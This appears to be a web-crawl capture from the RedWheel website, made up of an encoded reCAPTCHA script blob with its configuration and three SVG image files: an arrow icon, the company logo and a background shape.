Dl8OiwqPCvXPClxvDs1k/McOlS8OHw5DCmMOjwrbDjQfDtcK2VMKiIWXDtcKjwopOWlrDtTbDk8K5ZSBnw4Zew4dWw5JPw63Dp8Kqf8OowrLDisOTUDYVwrB5w6Y1TsKNJ0hIwpVLwrXCusOQZj9ZK8Ovw63CqMOJwqXCrDsPPcOuD8KpThlufl/CpAoww7/DicOhwrnCnsK+wojDmcKowpEtwonDoD4zwqc4FwcUX8Kfw4/Ch3/CpATDsg1PwrfDkcOIMWLDvXlLcg/Cr27Ct1Ilw5luw5zCnsK2w43DqmPDncKOw6vCvMORw5hTasOFAsO9TAxxKSE5RsK/[base64]/Dg8KeDMO5w6QieMOwVsKDUMKyWEdpJ8O4VlEyHxDChDnDmARoMMKlw5HCq8Oow4IVTC/DoAJnwqbDkjTDhANDwqXDsMK8PgLDm2XDv8O0CkfDsHXDrsOKIMOUGMKow4vDpcODwo47w5bDtMOVcgjDqjjCuWPDjhBFwoHCh1ZQHi8COcKTdsK/w4DDvMKEF8OlwpAeCcOrwr7DnMKQw4bDnMKhw4fCjhTCqi/CnE9JL1TDnBXCmi/[base64]/wr/DtwLDjwYDGFUbRsKawoYDKcObw6XDmw0XN8OXw6jCkMKjd8KOXcOIwoUbSMOvAjM/S8Osw73CnMKLwrQ6woUfWnjCpBzDucOKw4rDgsO5ITlfZEwtOGfDoVfCoR/DnBBawqDChEXCnCzCksK6w5cZwpQuC2RdEsO7w5/[base64]/DtsOKwojCrQdnwrEFecKpw6EMb8O1LljCqlTCpBgxDcKgbEHDpMKxwq3CmDTDpizCmMKvXk0dwpTCminCuF7CsBxLL8KEX8OJJl/Dv8KjwqzDpsKHUgLChG0vBcOQDsO2wopjw5DCmsOcLcKYw4/CkyrCmTjCl2EJQ8KgUQgNw5TChF91T8O4wovCkHLDriQzwq1owqs6CUjDtEXDpEHDk1fDskHDkx3DsMO0w4gxw7Ncw77CpnNGw6d3wpbCujvCj8OGw57DhMOFZsOqwoVNNRt8wp7DgcODw4Mdw5bCtcOVPRDDoQLDh1XCm8OdT8Ohw4Yvw5QHwrh/[base64]/w4LDh8KyLsKkwpHCusKLdcO+U8Kiwo/[base64]/CrXw2Kj7Dr8ODGsK+w4XDjwzCjiInXcKjw5Zvw55FK24bw4jDh8K2Q8OlT8KtwqxUwqzDq0/DsMK4YhjCohnCtsOQw4dueRTDk0kGwoorw7AtHl3Ds8O0w5BaK2rCuMKDSDTDvhgSw7rCrjnCp2jDikgowqzDk0jDpgFtFTtZw5DCqnzCg8KpfVBuM8OgWmvCkcOPw6rCrBTCrcKsUU90w64Mwrt0VA7CggPDiMOGw5AdwrXCjC/ChltcwrHDrVpYNmFjwrRrw4/CtsK1w4wpw4BgO8OTdVwfIAxGTXfCtsKkw4wxwos3w57CiMO1KMKsWsK8JVnCnEHDqcK0YSIzPXpPw55cAXPCisKXXMKzwo/DnlTCjsOZwrTDqcKJwp7Dl3nChsO6dkzCmsKhwrTDi8Ojw6/[base64]/YmDCi8Ozw7JMZcOaQMKCfMOdfcKdwqccwqzCnFBYwqMew4zCgiZEw7vDrVQ/woPDhEFsMMOOwrhew7fDvWzCvGRMwqHChcOAwq3CucKKwr5JOWx5Q0vCqj1/bMKWT1TDl8KbUQl3bsOLwrtAFCklKsO5w6rDrhTDksK1RsOXcsO1YsK0w7Z7OjwKeHkFcAZBwp/DgX08Egdaw49uw7Y/wp3DpR8CFx9FGGTCg8Kjw5sFYHwtGsO0wpLDmCzDj8OaAkrDpR0FAgpXwoPDvQIcwrVkbxbCicKkwrjCrErDnSLDoy5ewrHDlMKHwocaw7AgO0HClcKlw6/[base64]/ZcK1wrhOw4c8D3PDrMKEYQV4ey3DlwfDpsKJw5TCjMOGw53Ct8K/[base64]/w7jDuMKpw4lPKMOgw67DjBjCpMOiwrlPw6LDp8ONwo/CmcKbwpDDrcOuw7cKw7fDn8OgM20WF8KrwpvDtsOHw78wFTYZwrR+SWPCvinDrsOOw7DCg8O1SsOhaiHDnHkPwqQ6w7dGwpzDkDzDsMO6PADCuFnCvcKmw6rDvEXDl0XDs8OewploDlTCjGc6wod+w5JxwoZgOsKDUhpEw4DDn8KFwrjCq3/CvELDpTrCkmTDokdkBsOVXnx2FsOfwrjDgxFmw7TCtBvCscKqCcK6N0DDhMK6w7nCnSXDtUUCw6jCs14EFlEQwqkNDMKuKMK1w7jDgVPDnHTDqMKxfMKlSB16b0Etw7HDicOGw5zCqxIdQyTDtUU/[base64]/bSsWwp8wwqNZZAzCp8O8w5UrwqNgwr5jcxTCs8KfBhILBhnCp8KfHsOGwq/[base64]/[base64]/wrdaw6JdwoLCqw01WHfCjA8PSsKdFcKfwrDDozHCvy3CvwIPFMKpw6dZWCLCmMO0wrbCn2zCucOzw4/Di2VgHyjDtDfDsMKPwrtNw6HCrl1vwp/[base64]/Cr1Vxwp90XMO2FsKlwrxGw5dtIcO2SMOkJsOqdcKhwrwFBTbDq37CqsOlw7rDmcOzXcO6w5nDp8KGwqNgOcKEccK8w6EQw6dowpN2w7Ujwp3CsMKqw6/DuWYhTMK1HMO8w5piwozDv8Kew7Ywchhyw77DjFd1CyTCg2Y+D8OWw6UZw4zCngwuw7zDqQnDjMOBwo/DhMOKw5LCnMOvwotJRMO/LyfDtMOLGsK2JcKiwpcvw7XDs2wLwrnDiXZQw4HDq3JjTgXDmFLCtcOVwqzDs8OXw5hACA9Dw6/CpMKkd8KUw5xdwrLCscOtw6HDqMKtNMOYw6/[base64]/Dvkx0AVzDqHHCoMKxw5bDn8KAw6s6VcK5VsOgw4LDlXzCn1PDmSLDrgLDglPCpMO0w7NPwqdBw5NQWQnCjcOqwp3DlcK4w4/CumHCh8Kzw7hLJwoIwpkBw6shRx7CosOkw58Sw4VAYwjDj8KtTsK9SGB6wqhzExDChcKLw4HCvcKcbm/DgiLCqsOJasObF8Khw5bCmMKUA1tUw6bCjcK9NcKwRR/DsGHChsO6w5gqAUbDjC3CvcO8w4rDvXk8SMOvw5Adw6sJwowRIDBTJlQ2w6rDs0kGIMOWwrdlwoE8wpTCu8KEw4vCrHAxwpJWwqc9bm9EwqZZwoIDwqPDrCcCw7rCsMOBw4pObsKPdcOvwpYYwrHClRvCrMO4wqPDvMK/wpoLYMOpw64vLcOcwpbDgMKlwpZhV8K4w6lTwq/CsTHChsKRwrhDNcK6Y2RKw4PChMKtAsOlPUBzR8O+w7F4f8K9csKYw6gMDD8Yf8KlRsKWwohdHcO5S8K2w4ZWw5nDrRvDt8Oew7DCnH/Dq8O2UUDCrsKeAcKkB8Oyw7XDgQdrC8K0wprCh8K3FsOvwoMYw5zClDYfw4kfScKWwo3ClMOUYMOXWHjCvWAUMx5pVSrCmTzDlMKqe1RAwpvDlHYswqfDt8Kow6TCscOwAlPClSnDrg7CrlFEIsKHBhE9wo7Cv8OHEsOARWIAT8O5w4QSw5zDr8OCbsO+KF/Cn07CocKUasOtOcKOwoU1w7LCpG4FSMKUwrEkwoNgw5VXw6ZTwqkXwpPDg8O2an7DokNeZiTClQ/CpRIvBScKwpJzw6/DksOGw652W8KvOmMgJsOUNMKDScKGwqpIwo9bbcKGBV9BwpHCiMOawoPDgmtMfX7DiEFbfsOaSjLCuwHDliTCqMKvJsOdw5DChcO3VsOie1/Ch8OIwrQnw7UWesO9wobDhz3Cq8KJWBB1wqRAwr3CjT7DtyXCnRMQw6BBBzDDvsOowpjDnMONR8OYwrPDpSLDmi8rRl7CoBchdERiw4PCkMOZJMKhw7kMw6/CmX7CpMOAQUvCtMONwqzCrWE2w7JPw7LDoXXDpMOjwr9awq0sBlzDlSnCkcKSw5Y/w4PCvMKUwqPChcKdDwg+wpPDgR9hB1jCoMKzIMOdPcKsw6Z3SMKhBMKIwq8TBHF+B1xDwo7DtnnCinkMUsOOTnbDrcKiOUrDqsKeEsOrw6tfI0XCojZ9eDTDoEVrw49SwonDpmQuw5kBKMKfCk8uPcO/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,630],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.redwheel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22343WqsGqdhy91woSOPUh1x50MmEJQOfC0+FsJMxGFTw\\u003d\x22,1,0,null,1,1769766799623,0,0,[230],null,[126,232],\x22RC-EC8sVSMrexULtw\x22,null,null,null,null,null,\x220dAFcWeA6h-63l5VT-mnHCJ5JsTqacBglz0iratvFmfss4sAwmyZl7SvxvsTvRQYDyPk7Yo611Vy8dkCqHTug8LSGWbRU7i4OuAA\x22,1769849599589]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg
body_size: 368
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>AC8FFC8D-D3C6-4D07-903E-EC32C94EA4A0</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="navigation--mobile--375" transform="translate(-315.000000, -141.000000)"><rect fill="#FFFFFF" x="0" y="0" width="375" height="823"></rect><g id="icon/chevron-down" transform="translate(315.000000, 141.000000)" fill="#242424" fill-rule="nonzero"><path d="M13.5663617,5.20970461 L13.660569,5.29289322 L20.6289062,12.2612305 L13.660569,19.2295677 C13.2700447,19.620092 12.6368797,19.620092 12.2463554,19.2295677 C11.8858715,18.8690838 11.8581419,18.3018527 12.1631668,17.9095615 L12.2463554,17.8153542 L16.8,13.261 L5,13.2612305 C4.44771525,13.2612305 4,12.8135152 4,12.2612305 C4,11.7483946 4.38604019,11.3257233 4.88337887,11.2679582 L5,11.2612305 L16.8,11.261 L12.2463554,6.70710678 C11.8858715,6.34662282 11.8581419,5.77939176 12.1631668,5.38710056 L12.2463554,5.29289322 C12.6068394,4.93240926 13.1740705,4.90467972 13.5663617,5.20970461 Z" id="Combined-Shape"></path></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg
body_size: 5155
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="180px" height="44px" viewBox="0 0 180 44"><title>RWC-Redwheel-logo-RED-RGB</title><defs><filter color-interpolation-filters="auto" id="filter-1"><feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.928267 0 0 0 0 0.109239 0 0 0 0 0.183749 0 0 0 1.000000 0"></feColorMatrix></filter></defs><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="RWC-Redwheel-logo-RED-RGB" transform="translate(-48.000000, -6957.000000)" filter="url(#filter-1)"><g transform="translate(48.000000, 6957.000000)"><path d="M52.78726,17.9320843 C52.78726,17.4467531 52.5285532,17.22047 52.0749631,17.22047 L50.7472991,17.22047 L50.7472991,14.5320357 L53.7265225,14.5320357 C55.1517989,14.5320357 55.8316721,15.1146379 55.8316721,16.4433258 L55.8316721,17.4798594 C55.8316721,18.126285 55.767166,18.6133227 55.767166,18.6133227 L55.8316721,18.6133227 C56.6091576,16.2160188 58.4870002,14.337835 61.0133161,14.337835 C61.4341413,14.337835 61.8553077,14.4030236 61.8553077,14.4030236 L61.8553077,17.5116005 C61.8553077,17.5116005 61.4341413,17.4146708 60.9160451,17.4146708 C58.9081666,17.4146708 57.0624064,18.8392645 56.3173446,21.2683095 C56.0258728,22.207572 55.9289431,23.2106581 55.9289431,24.2151093 L55.9289431,30.9182768 L52.78726,30.9182768 L52.78726,17.9320843" id="Fill-1" fill="#000000"></path><path d="M74.45344,20.8147194 C74.3558277,18.094544 72.6397622,16.6378679 70.5998013,16.6378679 C68.20318,16.6378679 66.2604901,18.094544 65.774135,20.8147194 L74.45344,20.8147194 Z M70.6318837,14.1436342 C75.2305842,14.1436342 77.6913702,17.5767891 77.6913702,21.8191706 C77.6913702,22.2396544 77.5944405,23.1137283 77.5944405,23.1137283 L65.6444404,23.1137283 C65.8393237,26.6120719 68.3649571,28.5865028 71.2796745,28.5865028 C74.0971209,28.5865028 76.0725758,26.6762366 76.0725758,26.6762366 L77.4326635,28.9110808 C77.4326635,28.9110808 75.0036185,31.3070195 71.1178974,31.3070195 C65.9365947,31.3070195 62.4065101,27.5834168 62.4065101,22.7253269 C62.4065101,17.5116005 65.9683358,14.1436342 70.6318837,14.1436342 L70.6318837,14.1436342 Z" id="Fill-2" fill="#000000"></path><path d="M91.7144376,22.6932445 C91.7144376,19.7785271 90.1925728,16.8638096 87.051231,16.8638096 C84.493174,16.8638096 82.3552594,19.0017242 82.3552594,22.7253269 C82.3552594,26.2874938 84.2662083,28.5865028 86.986725,28.5865028 C89.4150873,28.5865028 91.7144376,26.8704373 91.7144376,22.6932445 Z M86.5655585,14.1436342 C90.3543499,14.1436342 91.6175079,16.6696089 91.6175079,16.6696089 L91.6820139,16.6696089 C91.6820139,16.6696089 91.6175079,16.1842777 91.6175079,15.568228 L91.6175079,11.4562238 C91.6175079,10.9695274 91.3588011,10.7432443 90.905211,10.7432443 L89.577547,10.7432443 L89.577547,8.05617521 L92.6864651,8.05617521 C94.1434826,8.05617521 94.7588497,8.67085976 94.7588497,10.1285598 L94.7588497,27.5182282 C94.7588497,28.0039006 95.0175565,28.2312076 95.4711466,28.2312076 L96.7988106,28.2312076 L96.7988106,30.9182768 L93.7871635,30.9182768 C92.3625697,30.9182768 91.7796262,30.2704859 91.7796262,29.1701289 C91.7796262,28.6847977 91.8117086,28.3281374 91.8117086,28.3281374 L91.7472026,28.3281374 C91.7472026,28.3281374 90.3871149,31.3070195 86.3713578,31.3070195 C81.9351169,31.3070195 79.1494116,27.8093586 79.1494116,22.7253269 C79.1494116,17.5116005 82.2262474,14.1436342 86.5655585,14.1436342 L86.5655585,14.1436342 Z" id="Fill-3" fill="#000000"></path><path d="M97.7718621,17.8682609 C97.6094024,17.3494821 97.2861896,17.22047 96.7674109,17.22047 L96.3145034,17.22047 L96.3145034,14.5320357 L98.2899582,14.5320357 C99.7473169,14.5320357 100.297495,14.8883548 100.718321,16.2812075 L103.633038,26.0284458 C103.892427,26.8704373 104.021439,27.7776175 104.021439,27.7776175 L104.086628,27.7776175 C104.086628,27.7776175 104.280829,26.8704373 104.540218,26.0284458 L108.06962,14.5972243 L110.952255,14.5972243 L114.514081,26.0284458 C114.77347,26.8704373 114.935247,27.7776175 114.935247,27.7776175 L115.000436,27.7776175 C115.000436,27.7776175 115.129448,26.8704373 115.388837,26.0284458 L118.27079,16.2812075 C118.691956,14.8883548 119.274559,14.5320357 120.731917,14.5320357 L122.674948,14.5320357 L122.674948,17.22047 L122.2217,17.22047 C121.703604,17.22047 121.379708,17.3494821 121.217931,17.8682609 L116.910702,30.9182768 L113.380618,30.9182768 L109.980569,20.3942355 C109.721862,19.552244 109.526979,18.6133227 109.526979,18.6133227 L109.462473,18.6133227 C109.462473,18.6133227 109.268272,19.552244 109.008883,20.3942355 L105.641258,30.9182768 L102.07875,30.9182768 L97.7718621,17.8682609" id="Fill-4" fill="#000000"></path><path d="M124.231626,11.4562238 C124.231626,10.9695274 123.972237,10.7432443 123.518988,10.7432443 L122.190982,10.7432443 L122.190982,8.05617521 L125.299901,8.05617521 C126.757259,8.05617521 127.372285,8.67085976 127.372285,10.0633711 L127.372285,16.4433258 C127.372285,17.22047 127.307779,17.8030722 127.307779,17.8030722 L127.372285,17.8030722 C128.084582,16.2160188 130.189732,14.1436342 133.461109,14.1436342 C137.314407,14.1436342 139.063579,16.2491251 139.063579,20.4263179 L139.063579,27.5182282 C139.063579,28.0039006 139.322285,28.2312076 139.775876,28.2312076 L141.10354,28.2312076 L141.10354,30.9182768 L138.027045,30.9182768 C136.570028,30.9182768 135.95466,30.3035922 135.95466,28.8458922 L135.95466,21.1382735 C135.95466,18.8392645 135.468305,17.0262693 132.845742,17.0262693 C130.352191,17.0262693 128.343971,18.7102524 127.66444,21.0741087 C127.437474,21.7218996 127.372285,22.4669614 127.372285,23.2437643 L127.372285,30.9182768 L124.231626,30.9182768 L124.231626,11.4562238" id="Fill-5" fill="#000000"></path><path d="M153.02214,20.8147194 C152.924869,18.094544 151.208803,16.6378679 149.168843,16.6378679 C146.772221,16.6378679 144.82919,18.094544 144.343176,20.8147194 L153.02214,20.8147194 Z M149.200584,14.1436342 C153.799625,14.1436342 156.260411,17.5767891 156.260411,21.8191706 C156.260411,22.2396544 156.163482,23.1137283 156.163482,23.1137283 L144.214164,23.1137283 C144.408365,26.6120719 146.933998,28.5865028 149.848716,28.5865028 C152.666162,28.5865028 154.641617,26.6762366 154.641617,26.6762366 L156.001705,28.9110808 C156.001705,28.9110808 153.57266,31.3070195 149.686939,31.3070195 C144.505295,31.3070195 140.975551,27.5834168 140.975551,22.7253269 C140.975551,17.5116005 144.537377,14.1436342 149.200584,14.1436342 L149.200584,14.1436342 Z" id="Fill-6" fill="#000000"></path><path d="M169.798148,20.8147194 C169.700194,18.094544 167.984129,16.6378679 165.944168,16.6378679 C163.547546,16.6378679 161.604856,18.094544 161.118501,20.8147194 L169.798148,20.8147194 Z M165.97625,14.1436342 C170.574951,14.1436342 173.036078,17.5767891 173.036078,21.8191706 C173.036078,22.2396544 172.938807,23.1137283 172.938807,23.1137283 L160.989148,23.1137283 C161.18369,26.6120719 163.709323,28.5865028 166.624041,28.5865028 C169.441487,28.5865028 171.416942,26.6762366 171.416942,26.6762366 L172.777371,28.9110808 C172.777371,28.9110808 170.348326,31.3070195 166.462264,31.3070195 C161.280961,31.3070195 157.750876,27.5834168 157.750876,22.7253269 C157.750876,17.5116005 161.313043,14.1436342 165.97625,14.1436342 L165.97625,14.1436342 Z" id="Fill-7" fill="#000000"></path><path d="M174.818356,11.4562238 C174.818356,10.9695274 174.559649,10.7432443 174.106059,10.7432443 L172.778395,10.7432443 L172.778395,8.05617521 L175.887313,8.05617521 C177.344672,8.05617521 177.959698,8.67085976 177.959698,10.1285598 L177.959698,27.5182282 C177.959698,28.0039006 178.218746,28.2312076 178.672336,28.2312076 L180,28.2312076 L180,30.9182768 L176.891082,30.9182768 C175.433723,30.9182768 174.818356,30.3035922 174.818356,28.8458922 L174.818356,11.4562238" id="Fill-8" fill="#000000"></path><path d="M38.7338168,22.908606 C36.4491425,23.88234 35.0446855,22.4840265 33.2665031,20.713694 C31.8623875,19.3143566 30.1179939,17.5761065 27.6688122,17.5761065 C26.3841522,17.5761065 24.9049501,18.054953 23.1793282,19.3119675 C23.1359829,19.3409782 23.0458792,19.3853474 22.9352974,19.3539476 C22.8230091,19.3232305 22.7400728,19.227666 22.7253968,19.1269819 C22.3540604,15.1794852 24.3820758,14.6327197 27.2107851,13.8702515 C29.7357359,13.1879892 32.8511388,12.3463389 33.0839066,8.10020314 L33.0852718,8.10122705 L33.0869783,8.036721 C33.0938044,7.89473945 33.0972174,7.74968618 33.0975587,7.60019599 L33.0999478,7.51145752 C33.1002891,7.48449468 33.1030195,7.46265136 33.1057499,7.45275361 C33.1419279,7.32340023 33.2781074,7.24763123 33.4040477,7.28210271 C33.4374953,7.29165916 33.4685538,7.30838295 33.4999535,7.33329798 L33.6671914,7.46708829 C37.4624675,10.5620131 39.9297383,15.1098597 40.4464692,19.9768234 C40.5730922,21.225988 39.8850277,22.4038206 38.7338168,22.908606 Z M32.6825357,37.1170002 C31.6794497,37.7248587 30.4203873,37.6692265 29.4787356,36.9757012 C27.4892874,35.483871 27.9985097,33.5678027 28.6435701,31.1421708 C29.420373,28.2219925 30.4842108,24.2226179 24.8148464,21.7051758 C24.7677468,21.6826499 24.6841279,21.6277003 24.6551172,21.5157533 C24.6257652,21.4027824 24.6670628,21.2823028 24.7609208,21.2092643 L24.7728663,21.2000491 C27.9831511,18.9310747 29.4705444,20.4123245 31.5388334,22.4720809 C33.4214541,24.348217 35.7498151,26.6697519 39.6543077,24.5837152 L39.6553316,24.585763 L39.9966334,24.394634 C40.0177942,24.3826885 40.0338353,24.3755211 40.04817,24.3721081 C40.1109695,24.3564082 40.1761582,24.3652821 40.2314491,24.3983883 C40.2881052,24.4314946 40.3280375,24.485079 40.34442,24.5478785 C40.3526112,24.5806435 40.3543177,24.6134085 40.3485156,24.6465148 L40.3471504,24.6553886 C40.2334969,25.420246 40.0720611,26.1803251 39.8669388,26.9151479 C38.7215299,31.035002 36.1627902,34.6630402 32.6825357,37.1170002 Z M5.11388222,20.9382706 C5.63266097,20.7174484 6.10570528,20.6184708 6.54803242,20.6184708 C8.0552212,20.6184708 9.2071148,21.7649036 10.5811959,23.1335238 C12.7211582,25.2670014 15.6512342,28.1895688 20.6687121,24.5355917 C20.7120574,24.5062397 20.8014785,24.4618705 20.9110364,24.4929289 C21.0240073,24.52467 21.1072849,24.6202345 21.1216196,24.7212599 C21.4939799,28.6663674 19.4652819,29.2141568 16.6406682,29.9769664 C14.1143522,30.6585461 10.9969015,31.5001964 10.7641336,35.7470147 L10.7624271,35.7459908 L10.7610619,35.8104969 C10.7542359,35.9524784 10.7504816,36.0975317 10.7504816,36.2470219 L10.7480925,36.3357604 C10.7477512,36.3610167 10.745362,36.3801296 10.7409251,36.3958295 C10.7054297,36.5245003 10.5709568,36.6006106 10.4433099,36.5651152 C10.4098624,36.5555587 10.3798278,36.5398588 10.3470628,36.5132373 C6.45895265,33.420019 3.92717584,28.8138098 3.40157106,23.8765379 C3.27358288,22.6232776 3.96301253,21.4416908 5.11388222,20.9382706 Z M31.182173,7.85480714 C30.8831926,10.3231018 28.9698546,10.8405154 26.5476357,11.4954735 C23.6305292,12.2821742 19.6352502,13.359664 20.2891845,19.5310833 C20.2956692,19.6191391 20.2652934,19.7030994 20.2048829,19.7621446 C20.1216053,19.8430331 19.9956649,19.8676069 19.9018069,19.8297224 C16.2993664,18.1802107 16.8396471,16.149465 17.5932415,13.3170013 C18.2929102,10.6835165 19.1635711,7.40838438 15.0600995,5.05818013 L15.0345019,5.04179765 C14.9990065,5.01961303 14.9877435,5.00937397 14.9822827,5.00425445 C14.9365482,4.9574961 14.9116332,4.89606177 14.9123021,4.83087313 C14.9126571,4.76602579 14.938596,4.70527406 14.9843305,4.65988092 C14.9918391,4.65271359 15.0013956,4.64554625 15.0129998,4.63769631 C18.8335323,3.10422729 22.9486082,2.87657898 26.9148765,3.97932512 C27.78622,4.2219907 28.652444,4.53257535 29.4876095,4.90322911 C30.640527,5.41757094 31.3214241,6.60530123 31.182173,7.85480714 Z M3.56573723,18.7791954 C3.67256469,18.15905 3.81113323,17.5395872 3.97973632,16.9327526 C5.12616909,12.8125572 7.68456744,9.18486028 11.1631155,6.73158289 C12.1672254,6.12167656 13.4259464,6.17730876 14.3679394,6.87151663 C16.3573877,8.36266423 15.8478241,10.2790739 15.2027636,12.706071 C14.4276672,15.6255667 13.365536,19.6239174 19.0328525,22.1420421 C19.0799522,22.164568 19.1639124,22.2198589 19.1925818,22.3290755 C19.2215924,22.4444355 19.1809775,22.5645737 19.0895086,22.6348819 L19.0598154,22.6580904 C15.8584044,24.9127302 14.3737416,23.4325042 12.3061352,21.3724065 C10.9504844,20.0218753 9.36308972,18.440624 7.12380857,18.440624 C6.25383026,18.440624 5.28521573,18.6795353 4.19373255,19.2635027 L4.19270865,19.2614548 L3.85140684,19.4525839 C3.83092873,19.4638468 3.81386364,19.4716968 3.79850506,19.4754511 C3.73604683,19.4918336 3.67154079,19.4822771 3.61590859,19.4498534 C3.55959379,19.4164059 3.52000278,19.3631628 3.5036203,19.2993393 C3.49542905,19.2669157 3.49372254,19.2338094 3.49986598,19.2007031 L3.57222196,18.7791954 L3.56573723,18.7791954 Z M28.8589316,39.1982586 C25.0302079,40.7412841 20.9069408,40.9726867 16.9328225,39.8665276 C16.0570421,39.6235207 15.1894529,39.3119121 14.3546287,38.941941 C13.2051242,38.4258926 12.5266162,37.2398688 12.6658673,35.9934346 C12.9638238,33.5237748 14.877503,33.0063612 17.3004046,32.3517444 C20.2175111,31.5640198 24.2124488,30.4851648 23.5588558,24.3144281 C23.5547602,24.2632328 23.5605623,24.1649379 23.6411095,24.0860972 C23.6998134,24.0290998 23.777289,23.9997478 23.8513514,23.9997478 C23.8837751,23.9997478 23.9158575,24.0058913 23.9448681,24.0174955 C27.5486739,25.6676898 27.0083932,27.6984355 26.2547988,30.5305579 C25.5848233,33.0510718 24.7585316,36.1596486 28.2875923,38.4818661 L28.2831554,38.4842552 L28.4155805,38.5648025 C28.5179711,38.6299911 28.6244572,38.6941558 28.7340151,38.7579793 L28.817634,38.8088333 C28.8387948,38.8214614 28.8544946,38.8330657 28.865075,38.843646 C28.9585917,38.9395518 28.9575678,39.093479 28.8630272,39.1876783 C28.8541533,39.1958695 28.8439143,39.2037194 28.8589316,39.1982586 Z M40.9986955,11.1511 C38.1167431,6.04761407 33.4286215,2.37452402 27.7974829,0.808972632 C22.1666857,-0.757602664 16.2546558,-0.0337015306 11.1511699,2.84825093 C6.04802527,5.73020339 2.37493522,10.4190076 0.80938383,16.0501461 C-0.757874069,21.6809434 -0.0336316342,27.592632 2.84797952,32.6957766 C5.72993199,37.7989212 10.4187362,41.4720113 16.0505573,43.0385866 C17.9956363,43.5798912 19.9738216,43.8474718 21.9410852,43.8474718 C25.6687836,43.8474718 29.3562083,42.8856833 32.6961878,40.998967 C37.7993324,38.1170145 41.4724225,33.4285516 43.0386564,27.797413 C44.6052317,22.1662745 43.880648,16.2542446 40.9986955,11.1511 L40.9986955,11.1511 Z" id="Fill-9" fill="#000000"></path></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2021/04/3354ea3585d413fd8ed9f3f7dc298bd1/background-capabilities-menu.svg
body_size: 434
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418 395" width="418" height="395"><title>background-capabilities-menu</title><style> tspan { white-space:pre } .shp0 { fill: #ec1b2e } </style><path id="Path 0" class="shp0" d="M410 0.14C410.82 0.05 412.97 0.32 418.05 1.5L418 395L-0.5 394.93L2.5 392.42C4.15 391.03 9.55 387.17 14.5 383.82C19.45 380.48 30.25 374.46 38.5 370.45C46.75 366.43 59.58 360.91 67 358.18C74.42 355.44 87.25 351.16 95.5 348.66C103.75 346.16 126.92 339.61 147 334.11C167.07 328.6 189.57 322.22 197 319.93C204.43 317.64 216.35 313.62 223.5 311.01C230.65 308.39 241 304.34 246.5 302C252 299.67 260.44 295.79 265.25 293.38C270.06 290.97 278.61 286.25 284.25 282.9C289.89 279.54 299.45 273.09 305.5 268.54C311.55 264 320.79 256.06 326.02 250.9C331.26 245.73 338.52 237.68 342.15 233C345.78 228.32 350.78 221.35 353.26 217.5C355.75 213.65 360.25 205.55 363.27 199.5C366.29 193.45 370.44 184 372.48 178.5C374.52 173 377.47 163.55 379.02 157.5C380.58 151.45 382.75 141.32 383.84 135C384.93 128.68 386.38 117.42 387.05 110C387.93 100.37 388.05 88.05 387.49 67C387.06 50.77 386.66 32.96 386.61 27.42C386.51 17.85 386.65 17.09 389.54 12.42C391.61 9.06 394.31 6.47 398.04 4.26C401.04 2.48 404.63 0.86 406 0.66C407.38 0.46 409.18 0.23 410 0.14Z"></path></svg>